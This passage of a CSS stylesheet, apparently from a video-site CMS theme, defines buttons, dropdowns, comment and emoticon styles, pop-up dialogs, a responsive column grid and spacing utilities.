    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

.input {
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

textarea.form-control {
    height: auto;
    padding: 10px
}

.form-control.verify {
    width: 90px;
    text-align: center;
    margin-right: 10px;
    display: inline-block
}

textarea {
    outline: none;
    -webkit-appearance: none
}

.form-control:focus {
    border-color: #fa6567;
    -webkit-box-shadow: inset 0 1px 1px rgba(250, 101, 103, .075), 0 0 8px rgba(250, 101, 103, .6)
}

button:focus {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 500;
    font-family: inherit
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 32px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 16px
}

h6 {
    font-size: 14px
}

.text-center {
    text-align: center !important
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-overflow {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.txt-hidden {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    word-break: break-all;
    white-space: normal !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.txt-hid1 {
    -webkit-line-clamp: 1
}

.txt-hid2 {
    -webkit-line-clamp: 2
}

.txt-hid3 {
    -webkit-line-clamp: 3
}

.txt-hid4 {
    -webkit-line-clamp: 4
}

.txt-line18 {
    line-height: 18px
}

.txt-line22 {
    line-height: 22px
}

.txt-line25 {
    line-height: 25px
}

.txt-line28 {
    line-height: 28px
}

.txt-line32 {
    line-height: 32px
}

.font12 {
    font-size: 12px !important
}

.font13 {
    font-size: 13px !important
}

.font14 {
    font-size: 14px !important
}

.font15 {
    font-size: 15px !important
}

.font16 {
    font-size: 16px !important
}

.font18 {
    font-size: 18px !important
}

.font20 {
    font-size: 20px !important
}

.font22 {
    font-size: 22px !important
}

.font24 {
    font-size: 24px !important
}

.font25 {
    font-size: 25px !important
}

.font28 {
    font-size: 28px !important
}

.font40 {
    font-size: 40px !important
}

.font-bold {
    font-weight: 700 !important
}

.spot {
    display: inline-block;
    margin-right: 5px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    border-radius: 50%;
    border: 2px solid
}

.split-line {
    display: inline-block;
    margin-left: 12px;
    margin-right: 12px;
    width: 1px;
    height: 14px;
    vertical-align: -2px
}

.top-line,
.top-line-dot,
.bottom-line,
.bottom-line-dot {
    position: relative
}

.top-line:before,
.top-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.bottom-line:after,
.bottom-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.top-line:before {
    border-top: 1px solid
}

.bottom-line:after {
    border-bottom: 1px solid
}

.top-line-dot:before {
    border-top: 1px dotted
}

.bottom-line-dot:before {
    border-bottom: 1px dotted
}

.border {
    border: 1px solid
}

.border-0 {
    border: none
}

.border-2 {
    border: 2px solid
}

.border-3 {
    border: 3px solid
}

.border-4 {
    border: 4px solid
}

.border-5 {
    border: 5px solid
}

.radius-0 {
    border-radius: 0 !important
}

.radius-2 {
    border-radius: 2px
}

.radius-4 {
    border-radius: 4px
}

.radius-6 {
    border-radius: 6px
}

.radius-20 {
    border-radius: 20px
}

.radius-50 {
    border-radius: 50% !important
}

.radius-80 {
    border-radius: 80% !important
}

.radius-100 {
    border-radius: 100% !important
}

.btn {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    text-align: center;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px
}

.btn-info {
    background: #6bb8ee;
    color: #fff
}

.btn-info:hover {
    color: #fff;
    background-color: #217dbb;
    border-color: #2077b2
}

.btn-warm {
    color: #fff;
    background-color: #f39c12
}

.btn-warm:hover {
    color: #fff;
    background-color: #c87f0a;
    border-color: #be780a
}

.btn-primary {
    color: #fff;
    background-color: #18bc9c;
    border-color: #18bc9c
}

.btn-primary:hover {
    color: #fff;
    background-color: #128f76;
    border-color: #11866f
}

.btn-default {
    background-color: #f4f4f4;
    color: #444;
    border-color: #ddd
}

.btn-default:hover {
    background-color: #e7e7e7;
    border-color: #adadad
}

.btn-danger:hover,
.btn-gray:hover,
.btn-info:hover,
.btn-primary:hover,
.btn-warm:hover {
    color: #fff
}

.btn.btn-xs {
    padding: 4px 15px
}

.btn.btn-sm {
    padding: 6px 20px
}

.btn.btn-md {
    padding: 8px 25px
}

.btn.btn-lg {
    padding: 12px 30px
}

.btn.btn-block {
    display: block;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.btn.disabled {
    cursor: not-allowed
}

.dropdown {
    position: absolute;
    z-index: 999;
    display: none
}

.dropdown.top {
    bottom: 100%;
    padding-bottom: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.bottom {
    top: 100%;
    padding-top: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.left {
    left: 100%;
    padding-left: 10px;
    bottom: 0
}

.dropdown.right {
    right: 100%;
    padding-right: 10px;
    bottom: 0
}

.dropdown-box {
    padding: 10px;
    border-radius: 2px
}

.dropdown-hover {
    position: relative
}

.dropdown-hover:hover .dropdown,
.open>.dropdown {
    display: block
}

.arrow-down {
    margin-left: 5px;
    border-left: 1px solid #000;
    border-bottom: 1px solid #000;
    height: 7px;
    width: 7px;
    transform: translate(2px, -2px) rotate(-45deg);
    -webkit-transform: translate(2px, -2px) rotate(-45deg);
    display: inline-block;
    -moz-transform: translate(2px, -2px) rotate(-45deg);
    -ms-transform: translate(2px, -2px) rotate(-45deg);
    -o-transform: translate(2px, -2px) rotate(-45deg)
}

.slideDown-btn {
    cursor: pointer
}

.slideDown-btn .iconfont,
.slidedown .iconfont {
    font-size: 12px;
    margin-left: 3px;
    font-weight: 700
}

.slidedown {
    margin-top: 5px
}

.footer {
    padding: 10px 0;
    margin-top: 20px;
    line-height: 35px
}

.footer-nav {
    margin: 10px 0
}

.footer-nav a {
    margin: 0 10px
}

.right-slider {
    position: fixed;
    right: 20px;
    bottom: 60px;
    z-index: 10
}

.right-slider li {
    position: relative;
    display: block;
    padding: 15px 13px 13px;
    text-align: center;
    border-radius: 4px;
    font-size: 22px;
    cursor: pointer;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .4);
    margin-top: 15px
}

.right-slider li:hover {
    background: #f8f8f8
}

.right-slider li.back-top {
    background-color: rgba(0, 0, 0, .6);
    display: none
}

.right-slider li:hover.back-top {
    background-color: rgba(0, 0, 0, .7)
}

.right-slider li.back-top .iconfont {
    color: #fff !important
}

.right-slider li .iconfont {
    font-size: 22px
}

.right-slider .qrcode-box img {
    width: 100%
}

.right-slider .weixin-qrcode {
    padding: 20px
}

.bottom-nav {
    background: #fff;
    z-index: 999;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding-top: 5px;
    display: none
}

.bottom-nav p {
    margin-bottom: 0
}

.bottom-nav p .iconfont {
    font-weight: 700
}

.theme-body {
    background: #fff;
    padding: 20px
}

.theme-title {
    text-align: center;
    line-height: 35px;
    margin-bottom: 20px;
    font-size: 18px
}

.theme-body ul li {
    float: left;
    display: inline-block;
    position: relative;
    min-height: 1px;
    padding: 10px;
    width: 25%;
    margin-right: 10%;
    border-radius: 80px;
    text-align: center;
    margin-bottom: 10%;
    cursor: pointer
}

.theme-body ul li.cherry {
    background: linear-gradient(to right, #fa6567 0, #fa8587 100%);
    box-shadow: 0 2px 6px rgba(228, 63, 66, .2);
    color: #fff
}

.theme-body ul li.orange {
    background: linear-gradient(to right, #fb7c4d 0, #fc9d78 100%);
    box-shadow: 0 2px 6px rgba(251, 125, 78, .2);
    color: #fff
}

.theme-body ul li.grape {
    margin-right: 0;
    background: linear-gradient(to right, #777ffb 0, #a8acfc 100%);
    box-shadow: 0 2px 6px rgba(120, 128, 251, .2);
    color: #fff
}

.theme-body ul li.cyan {
    background: linear-gradient(to right, #85d3d5 0, #b6e6e8 100%);
    box-shadow: 0 2px 6px rgba(218, 200, 255, .2);
    color: #fff
}

.theme-body ul li.violet {
    background: linear-gradient(to right, #BC78EC, #BC78EC, #3B2667 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.red {
    background: linear-gradient(to right, #ff3333, #e10000, #ba282d 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.black {
    margin-right: 0;
    background: #444;
    box-shadow: 0 2px 6px rgba(51, 51, 51, .1);
    color: #ffdb70
}

.theme-body ul li.on,
.theme-body ul li.off {
    background: #fff;
    padding: 5px;
    box-shadow: none;
    color: #fa6567
}

.comment-item,
.ui-comment li,
.comment-ul li,
.playlog-ul li,
.order-list li {
    overflow: hidden;
    margin-bottom: 20px;
    position: relative
}

.comment-post-arrow {
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: 5px;
    left: 9%
}

.comment-assist a:hover,
.comment-top .user,
.comment-top a {
    color: #f90
}

.comment-replay-assist .ui-button {
    color: #fff
}

.comment-sub {
    background-color: #fff
}

.comment-num,
.comment-sub {
    border: 1px solid #fff
}

.comment-post {
    background-color: #f5f5f5;
    color: #999
}

.comment-post-arrow {
    border-right: 12px solid #f5f5f5
}

.comment-replay-arrow {
    border-bottom: 12px solid #e7e7e7
}

.comment-replay {
    background: #e7e7e7
}

.comment-num {
    background-color: #f5f5f5;
    color: #999
}

.comment-num {
    position: absolute;
    padding: 0;
    left: 0;
    top: 0;
    text-align: center;
    border-radius: 5px
}

.comment-num em {
    display: block;
    padding: 5px 10px;
    margin-bottom: 2px;
    font-style: inherit;
    border-radius: 5px 5px 0 0
}

.comment-num span {
    display: block;
    padding: 0 10px 2px;
    font-size: 12px
}

.comment-avatar,
.news-avatar {
    width: 8%;
    float: left;
    overflow: hidden
}

.comment-avatar img,
.news-avatar img {
    border-radius: 100%;
    width: 100%;
    height: 100%;
    max-width: 80px;
    max-height: 80px
}

.comment-lou {
    text-align: center;
    margin: 5px
}

.comment-post,
.comment-focus .news-box,
.comment-post-self {
    width: 90%;
    float: right;
    padding: 8px;
    border-radius: 5px
}

.comment-body {
    width: 100%;
    overflow: hidden
}

.comment-text {
    line-height: 28px;
    text-indent: 2%
}

.comment-top {
    padding: 5px 0
}

.comment-text,
.comment-top {
    word-wrap: break-word;
    color: #666
}

.comment-top span.time {
    float: right;
    padding: 2px 0;
    font-size: 13px
}

.comment-text em {
    margin-right: 5px;
    font-weight: 400
}

.comment-assist {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0;
    padding-right: 4px;
    font-size: 13px
}

.comment-assist span a {
    margin-right: 10px
}

.comment-assist p.fn-left {
    float: left
}

.comment-assist p.fn-right {
    float: right
}

.ui-form-info {
    padding-top: 10px
}

.comment-replay {
    margin: 10px 5px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative
}

.comment-replay-arrow {
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: -12px;
    right: 5px;
    z-index: 8
}

.comment-replay-cnt {
    overflow: hidden;
    padding: 10px
}

.comment-replay .ui-textarea {
    width: 99%;
    height: 60px;
    line-height: 20px;
    border-color: #ccc
}

.comment-replay-assist .ui-button {
    float: right
}

.comment-replay-assist {
    overflow: hidden;
    padding-top: 10px
}

.comment-replay-assist p {
    float: left
}

.comment-sub {
    margin: 10px 5px;
    padding: 10px;
    border-radius: 5px
}

.comment-sub .sublou {
    margin-right: 10px
}

.comment-focus {
    margin-top: 35px
}

.emotion {
    cursor: pointer;
    float: left
}

.emotion .iconfont {
    font-size: 18px
}

.smileBoxOuter {
    background-color: #f5f5f5;
    border: 1px solid #dcdcdc;
    clear: both;
    padding: 12px 0 12px 12px;
    position: absolute;
    display: none;
    z-index: 9999
}

ul.smileBox {
    width: 370px;
    overflow: hidden
}

ul.smileBox li {
    width: 36px;
    height: 36px;
    float: left;
    padding: 0;
    border-bottom: 0
}

ul.smileBox li a {
    background: url(../images/static.gif) no-repeat #fff;
    width: 34px;
    height: 34px;
    display: block;
    border: 1px solid #dcdcdc
}

ul.smileBox li a:hover {
    border: 1px solid #f04848;
    background-color: #f9f9f9;
    position: relative;
    z-index: 2
}

ul.smileBox li a.smile2 {
    background-position: -34px 0
}

ul.smileBox li a.smile3 {
    background-position: -68px 0
}

ul.smileBox li a.smile4 {
    background-position: -102px 0
}

ul.smileBox li a.smile5 {
    background-position: -136px 0
}

ul.smileBox li a.smile6 {
    background-position: -170px 0
}

ul.smileBox li a.smile7 {
    background-position: -204px 0
}

ul.smileBox li a.smile8 {
    background-position: -238px 0
}

ul.smileBox li a.smile9 {
    background-position: -272px 0
}

ul.smileBox li a.smile10 {
    background-position: -306px 0
}

ul.smileBox li a.smile11 {
    background-position: -340px 0
}

ul.smileBox li a.smile12 {
    background-position: -374px 0
}

ul.smileBox li a.smile13 {
    background-position: -408px 0
}

ul.smileBox li a.smile14 {
    background-position: -442px 0
}

ul.smileBox li a.smile15 {
    background-position: -476px 0
}

ul.smileBox li a.smile16 {
    background-position: -510px 0
}

ul.smileBox li a.smile17 {
    background-position: -544px 0
}

ul.smileBox li a.smile18 {
    background-position: -578px 0
}

ul.smileBox li a.smile19 {
    background-position: -612px 0
}

ul.smileBox li a.smile20 {
    background-position: -646px 0
}

ul.smileBox li a.smile21 {
    background-position: -680px 0
}

ul.smileBox li a.smile22 {
    background-position: -714px 0
}

ul.smileBox li a.smile23 {
    background-position: -748px 0
}

ul.smileBox li a.smile24 {
    background-position: -782px 0
}

ul.smileBox li a.smile25 {
    background-position: -816px 0
}

ul.smileBox li a.smile26 {
    background-position: -850px 0
}

ul.smileBox li a.smile27 {
    background-position: -884px 0
}

ul.smileBox li a.smile28 {
    background-position: -918px 0
}

ul.smileBox li a.smile29 {
    background-position: -952px 0
}

ul.smileBox li a.smile30 {
    background-position: -986px 0
}

ul.smileBox li a.smile31 {
    background-position: -1020px 0
}

ul.smileBox li a.smile32 {
    background-position: -1054px 0
}

ul.smileBox li a.smile33 {
    background-position: -1088px 0
}

ul.smileBox li a.smile34 {
    background-position: -1122px 0
}

ul.smileBox li a.smile35 {
    background-position: -1156px 0
}

ul.smileBox li a.smile36 {
    background-position: -1190px 0
}

ul.smileBox li a.smile37 {
    background-position: -1224px 0
}

ul.smileBox li a.smile38 {
    background-position: -1258px 0
}

ul.smileBox li a.smile39 {
    background-position: -1292px 0
}

ul.smileBox li a.smile40 {
    background-position: -1326px 0
}

ul.smileBox li a.smile41 {
    background-position: -1360px 0
}

ul.smileBox li a.smile42 {
    background-position: -1394px 0
}

ul.smileBox li a.smile43 {
    background-position: -1428px 0
}

ul.smileBox li a.smile44 {
    background-position: -1462px 0
}

ul.smileBox li a.smile45 {
    background-position: -1496px 0
}

ul.smileBox li a.smile46 {
    background-position: -1530px 0
}

ul.smileBox li a.smile47 {
    background-position: -1564px 0
}

ul.smileBox li a.smile48 {
    background-position: -1598px 0
}

ul.smileBox li a.smile49 {
    background-position: -1632px 0
}

ul.smileBox li a.smile50 {
    background-position: -1668px 0
}

ul.smileBox li a.smile51 {
    background-position: -1702px 0
}

ul.smileBox li a.smile52 {
    background-position: -1736px 0
}

ul.smileBox li a.smile53 {
    background-position: -1768px 0
}

ul.smileBox li a.smile54 {
    background-position: -1802px 0
}

ul.smileBox li a.smile55 {
    background-position: -1836px 0
}

ul.smileBox li a.smile56 {
    background-position: -1870px 0
}

ul.smileBox li a.smile57 {
    background-position: -1904px 0
}

ul.smileBox li a.smile58 {
    background-position: -1938px 0
}

ul.smileBox li a.smile59 {
    background-position: -1972px 0
}

ul.smileBox li a.smile60 {
    background-position: -2006px 0
}

ul.smileBox li a.smile61 {
    background-position: -2040px 0
}

ul.smileBox li a.smile62 {
    background-position: -2074px 0
}

ul.smileBox li a.smile63 {
    background-position: -2108px 0
}

ul.smileBox li a.smile64 {
    background-position: -2142px 0
}

ul.smileBox li a.smile65 {
    background-position: -2176px 0
}

ul.smileBox li a.smile66 {
    background-position: -2210px 0
}

ul.smileBox li a.smile67 {
    background-position: -2244px 0
}

ul.smileBox li a.smile68 {
    background-position: -2278px 0
}

ul.smileBox li a.smile69 {
    background-position: -2312px 0
}

ul.smileBox li a.smile70 {
    background-position: -2346px 0
}

ul.smileBox li a.smile71 {
    background-position: -2380px 0
}

ul.smileBox li a.smile72 {
    background-position: -2414px 0
}

ul.smileBox li a.smile73 {
    background-position: -2448px 0
}

ul.smileBox li a.smile74 {
    background-position: -2482px 0
}

ul.smileBox li a.smile75 {
    background-position: -2516px 0
}

ul.smileBox li a.smile76 {
    background-position: -2550px 0
}

ul.smileBox li a.smile77 {
    background-position: -2584px 0
}

ul.smileBox li a.smile78 {
    background-position: -2618px 0
}

ul.smileBox li a.smile79 {
    background-position: -2652px 0
}

ul.smileBox li a.smile80 {
    background-position: -2686px 0
}

ul.smileBox li a.smile81 {
    background-position: -2720px 0
}

ul.smileBox li a.smile82 {
    background-position: -2754px 0
}

ul.smileBox li a.smile83 {
    background-position: -2788px 0
}

ul.smileBox li a.smile84 {
    background-position: -2822px 0
}

.smilePage {
    text-align: right;
    margin-right: 12px;
    line-height: 24px;
    padding-top: 12px
}

.smilePage a {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-left: 10px;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px
}

.smilePage a:hover,
.smilePage a.current {
    background-color: #fa6567;
    color: #fff;
    font-weight: 700;
    text-decoration: none
}

.validate-img {
    height: 35px;
    cursor: pointer
}

#zanpian-pop-bg,
#zanpian-tips-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    cursor: pointer;
    display: none
}

#zanpian-tips-bg {
    z-index: 999999
}

#zanpian-pop-bg {
    z-index: 999999;
    opacity: .4
}

#zanpian-pop-box,
#zanpian-tips-box {
    text-align: left;
    padding: 0;
    position: fixed;
    background-image: url([data-uri]);
    box-shadow: 0 0 5px #000;
    display: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

#zanpian-pop-box {
    z-index: 999999
}

#zanpian-tips-box {
    z-index: 9999999;
    display: block
}

#zanpian-pop-box a:focus,
#zanpian-pop-box a:hover,
#zanpian-pop-box a:link,
#zanpian-tips-box a:focus,
#zanpian-tips-box a:hover,
#zanpian-tips-box a:link {
    text-decoration: none
}

#zanpian-pop-box,
#zanpian-pop-box a,
#zanpian-tips-box,
#zanpian-tips-box a {
    color: #272727
}

#zanpian-pop-content,
#zanpian-tips-content {
    margin: 5px;
    overflow: hidden
}

#zanpian-pop-con,
#zanpian-tips-con {
    height: 100%;
    width: 100%;
    background: #fff;
    border: 1px solid #fff;
    overflow: hidden;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

#zanpian-pop-close,
#zanpian-tips-close,
#cboxNext,
#cboxPrevious,
#cboxSlideshow {
    cursor: pointer
}

#zanpian-pop-close,
#zanpian-tips-close {
    display: block;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 29px;
    height: 29px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .9
}

#zanpian-pop-close:hover,
#zanpian-tips-close:hover {
    opacity: 1
}

#zanpian-pop-box .zanpian-tips-iframe,
#zanpian-tips-box .zanpian-tips-iframe {
    max-width: 500px;
    min-height: 72px
}

.zanpian-tips {
    overflow: hidden;
    border: 1px solid #fff;
    background: 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-title {
    height: 35px;
    line-height: 33px;
    padding: 0 50px 0 15px;
    border-bottom: 1px solid #e4e8ea;
    background: url([data-uri]) 0 0 repeat-x #f7f9fa
}

.zanpian-tips-title h5 {
    font-size: 14px;
    font-weight: 700;
    color: #333
}

.zanpian-tips-cnt {
    padding: 10px;
    overflow: hidden;
    background: #fff
}

.zanpian-tips-tip {
    line-height: 48px;
    padding: 0 25px 0 53px;
    font-size: 14px;
    margin: 0 5px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.zanpian-tips-tip.loadings {
    background-image: url([data-uri]);
    background-position: 3px 6px
}

.zanpian-tips-tip.alert {
    background-image: url([data-uri])
}

.zanpian-tips-tip.succ {
    background-image: url([data-uri])
}

.zanpian-tips-tip.error {
    background-image: url([data-uri])
}

.zanpian-tips-tip.cross {
    background-image: url([data-uri])
}

.zanpian-tips-todo {
    padding: 7px;
    overflow: hidden;
    text-align: center;
    border-top: 1px solid #ddd;
    background: #f5f5f5;
    line-height: 1.1
}

.zanpian-tips-todo-left {
    text-align: left;
    padding: 9px 25px 5px
}

.zanpian-tips-todo .tips-link {
    display: inline-block;
    float: none;
    height: 28px;
    line-height: 26px;
    text-align: center;
    overflow: hidden;
    cursor: pointer;
    font-size: 12px;
    padding: 0 12px;
    font-weight: 700;
    margin: 0 10px 0 0;
    border: 1px solid #ccc;
    background: url([data-uri]) 0 0 repeat-x;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-close {
    position: absolute;
    top: 12px;
    right: 13px;
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden
}

.zanpian-tips-close .close {
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .3
}

.zanpian-tips-close .close:hover {
    opacity: 1
}

.zanpian-tips-iframe {
    width: 100%;
    height: 100%;
    z-index: -3;
    position: absolute;
    background: 0 0;
    background-color: transparent
}

.zanpian-tips-todo .tips-link.tips-link-small {
    height: 23px;
    line-height: 21px;
    font-weight: 400;
    padding: 0 8px
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    padding-bottom: 0;
    overflow: hidden
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

#zanpiancms_player {
    position: relative;
    overflow: hidden
}

.zanpian-modal-tabs {
    border-bottom: 2px solid #e7e7e7;
    margin: 10px
}

.zanpian-modal-tabs ul li {
    padding: 8px 10px;
    margin-right: 5px;
    display: inline-block;
    margin-bottom: -2px;
    cursor: pointer
}

.zanpian-modal-tabs ul li.active {
    border-bottom: 2px solid #fa6567;
    color: #fa6567
}

.login-ico a {
    cursor: pointer;
    padding: 10px 15px;
    font-size: 32px
}

.login-ico a:hover {
    background-color: #eee;
    border-radius: 5px
}

.login-ico a .iconfont {
    font-size: 32px
}

.login-ico a.qq .iconfont {
    color: #5bc0de
}

.login-ico a.weixin .iconfont {
    color: #5cb85c
}

.login-ico a.weibo .iconfont {
    color: #f56467
}

.zanpian-center {
    height: 100%;
    width: 100%
}

.zanpian-center-box {
    height: 60%;
    width: 50%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.modal-body [class*=col-] {
    padding: 10px
}

.col-lg-1,
.col-lg-10,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-pd,
.col-sm-1,
.col-sm-10,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding: 10px
}

.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-wide-1,
.col-xs-wide-10,
.col-xs-wide-15,
.col-xs-wide-2,
.col-xs-wide-25,
.col-xs-wide-3,
.col-xs-wide-35,
.col-xs-wide-4,
.col-xs-wide-45,
.col-xs-wide-5,
.col-xs-wide-55,
.col-xs-wide-6,
.col-xs-wide-65,
.col-xs-wide-7,
.col-xs-wide-75,
.col-xs-wide-8,
.col-xs-wide-85,
.col-xs-wide-9,
.col-xs-wide-95 {
    float: left
}

.col-xs-10 {
    width: 10%
}

.col-xs-9 {
    width: 11.1111111%
}

.col-xs-8 {
    width: 12.5%
}

.col-xs-7 {
    width: 14.2857143%
}

.col-xs-6 {
    width: 16.6666667%
}

.col-xs-5 {
    width: 20%
}

.col-xs-4 {
    width: 25%
}

.col-xs-3 {
    width: 33.3333333%
}

.col-xs-2 {
    width: 50%
}

.col-xs-1 {
    width: 100%
}

.col-xs-wide-10 {
    width: 10%
}

.col-xs-wide-9 {
    width: 90%
}

.col-xs-wide-8 {
    width: 80%
}

.col-xs-wide-7 {
    width: 70%
}

.col-xs-wide-6 {
    width: 60%
}

.col-xs-wide-5 {
    width: 50%
}

.col-xs-wide-4 {
    width: 40%
}

.col-xs-wide-3 {
    width: 30%
}

.col-xs-wide-2 {
    width: 20%
}

.col-xs-wide-15 {
    width: 15%
}

.col-xs-wide-95 {
    width: 95%
}

.col-xs-wide-85 {
    width: 85%
}

.col-xs-wide-75 {
    width: 75%
}

.col-xs-wide-65 {
    width: 65%
}

.col-xs-wide-55 {
    width: 55%
}

.col-xs-wide-45 {
    width: 45%
}

.col-xs-wide-35 {
    width: 35%
}

.col-xs-wide-25 {
    width: 25%
}

.p-xs-20 {
    padding: 20px !important
}

.p-xs-10 {
    padding: 10px !important
}

.p-xs-5 {
    padding: 5px !important
}

.p-xs-0 {
    padding: 0 !important
}

.pt-xs-20 {
    padding-top: 20px !important
}

.pt-xs-10 {
    padding-top: 10px !important
}

.pt-xs-5 {
    padding-top: 5px !important
}

.pt-xs-0 {
    padding-top: 0 !important
}

.pb-xs-20 {
    padding-bottom: 20px !important
}

.pb-xs-10 {
    padding-bottom: 10px !important
}

.pb-xs-5 {
    padding-bottom: 5px !important
}

.pb-xs-0 {
    padding-bottom: 0 !important
}

.pl-xs-20 {
    padding-left: 20px !important
}

.pl-xs-10 {
    padding-left: 10px !important
}

.pl-xs-5 {
    padding-left: 5px !important
}

.pl-xs-0 {
    padding-left: 0 !important
}

.pr-xs-20 {
    padding-right: 20px !important
}

.pr-xs-10 {
    padding-right: 10px !important
}

.pr-xs-5 {
    padding-right: 5px !important
}

.pr-xs-0 {
    padding-right: 0 !important
}

.m-xs-20 {
    margin: 20px !important
}

.m-xs-10 {
    margin: 10px !important
}

.m-xs-5 {
    margin: 5px !important
}

.m-xs-0 {
    margin: 0 !important
}

.mt-xs-20 {
    margin-top: 20px !important
}

.mt-xs-10 {
    margin-top: 10px !important
}

.mt-xs-5 {
    margin-top: 5px !important
}

.mt-xs-0 {
    margin-top: 0 !important
}

.mb-xs-20 {
    margin-bottom: 20px !important
}

.mb-xs-10 {
    margin-bottom: 10px !important
}

.mb-xs-5 {
    margin-bottom: 5px !important
}

.mb-xs-0 {
    margin-bottom: 0 !important
}

.ml-xs-20 {
    margin-left: 20px !important
}

.ml-xs-10 {
    margin-left: 10px !important
}

.ml-xs-5 {
    margin-left: 5px !important
}

.ml-xs-0 {
    margin-left: 0 !important
}

.mr-xs-20 {
    margin-right: 20px !important
}

.mr-xs-10 {
    margin-right: 10px !important
}

.mr-xs-5 {
    margin-right: 5px !important
}

.mr-xs-0 {
    margin-right: 0 !important
}

@media(min-width:768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-wide-1,
    .col-sm-wide-10,
    .col-sm-wide-15,
    .col-sm-wide-2,
    .col-sm-wide-25,
    .col-sm-wide-3,
    .col-sm-wide-35,
    .col-sm-wide-4,
    .col-sm-wide-45,
    .col-sm-wide-5,
    .col-sm-wide-55,
    .col-sm-wide-6,
    .col-sm-wide-65,
    .col-sm-wide-7,
    .col-sm-wide-75,
    .col-sm-wide-8,
    .col-sm-wide-85,
    .col-sm-wide-9,
    .col-sm-wide-95 {
        float: left
    }

    .col-sm-10 {
        width: 10%
    }

    .col-sm-9 {
        width: 11.1111111%
    }

    .col-sm-8 {
        width: 12.5%
    }

    .col-sm-7 {
        width: 14.2857143%
    }

    .col-sm-6 {
        width: 16.6666667%
    }

    .col-sm-5 {
        width: 20%
    }

    .col-sm-4 {
        width: 25%
    }

    .col-sm-3 {
        width: 33.3333333%
    }

    .col-sm-2 {
        width: 50%
    }

    .col-sm-1 {
        width: 100%
    }

    .col-sm-wide-10 {
        width: 10%
